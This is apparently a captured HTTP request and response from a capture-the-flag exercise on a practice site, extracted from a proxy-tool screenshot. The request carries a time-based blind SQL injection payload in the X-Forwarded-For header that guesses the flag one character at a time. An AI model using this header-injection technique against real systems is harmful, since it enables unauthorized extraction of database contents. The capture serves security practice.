 Request
Raw Params Headers Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/1941
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 1' and if(substr((select flag from flag),1,1)='c',sleep(3),0) and '1
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536742203,1536759114,1536
813332,1536908928;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*75737%2CnickName
%3AMuia; PHPSESSID=vddqn3ft7io5op7pjg8dnm3oi4;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536937041
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Sep 2018 15:26:13 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 52
Connection: close
Content-Type: text/html
your ip is :1' and if(substr((select flag from flag)